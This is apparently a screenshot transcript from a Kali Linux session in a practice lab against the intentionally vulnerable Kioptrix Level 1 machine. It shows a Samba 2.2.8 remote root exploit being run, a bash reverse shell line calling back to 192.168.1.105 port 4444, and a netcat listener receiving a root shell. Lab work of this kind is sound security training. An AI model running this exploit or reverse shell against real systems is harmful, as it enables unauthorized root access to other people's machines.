 kali@kali: ~
File Actions Edit View Help
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode
┌──(kali㉿kali)-[~]
└─$ ./exploit -b 0 192.168.1.106
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.105/4444 0>&1
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 1035
bash: no job control in this shell
[root@kioptrix tmp]# whoami
whoami
root
[root@kioptrix tmp]#